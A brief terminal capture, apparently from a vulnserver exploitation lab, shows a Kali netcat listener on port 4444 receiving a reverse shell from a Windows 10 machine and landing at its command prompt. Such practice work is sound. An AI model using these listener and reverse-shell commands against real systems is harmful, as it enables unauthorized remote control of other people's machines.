 (kali㉿kali)-[~/Desktop]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.13.137] from (UNKNOWN) [192.168.13.145] 49976
Microsoft Windows [Version 10.0.19044.1526]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jack\Desktop\vulnserver>